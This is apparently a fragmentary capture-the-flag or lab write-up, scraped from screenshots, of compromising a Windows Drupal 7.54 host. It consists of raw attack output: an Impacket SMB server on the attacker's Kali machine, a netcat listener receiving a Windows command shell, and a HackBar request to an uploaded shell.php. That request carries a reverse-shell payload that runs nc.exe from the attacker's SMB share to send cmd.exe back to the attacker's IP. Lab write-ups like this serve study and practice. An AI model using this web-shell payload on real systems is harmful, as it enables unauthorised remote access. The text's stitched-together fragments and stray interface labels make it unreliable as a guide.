 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# smbserver.py share .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.246.12,51199)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
php测试环境
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# nc -lvp 9999
listening on [any] 9999 ...
10.129.246.12: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.129.246.12] 51200
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
ys.webp
C:\inetpub\drupal-7.54>
10.129.246.12
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://10.129.246.12/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('\\\\10.10.16.6\share\nc.exe -e cmd.exe 10.10.16.6 9999');